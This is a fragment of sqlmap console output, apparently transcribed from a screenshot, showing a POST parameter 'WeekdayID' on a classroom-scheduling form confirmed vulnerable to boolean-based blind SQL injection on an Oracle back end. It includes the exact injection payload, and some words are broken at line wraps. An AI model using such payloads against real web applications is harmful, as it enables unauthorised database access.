 [14:11:34] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:11:34] [INFO] automatically extending ranges for UNION query injection tec
ique tests as there is at least one other potential injection technique found
[14:11:42] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:11:52] [INFO] checking if the injection point on POST parameter 'WeekdayID'
is a false positive
POST parameter 'WeekdayID' is vulnerable. Do you want to keep testing the other
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 66 HTTP(s) re
ests:
---
Place: POST
Parameter: WeekdayID
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: YearTermNO=9&WeekdayID=1' AND 9435=9435 AND 'dHfn'='dHfn&StartSect
on=1&EndSection=1&WEEKTYPEID=1&ResultWeeks=1&STORYNO=&RoomTypeNO=&minPopleNUM=&
axPopleNUM=&ClassroomNO=
---
[14:13:59] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[14:13:59] [WARNING] cannot properly display Unicode characters inside Windows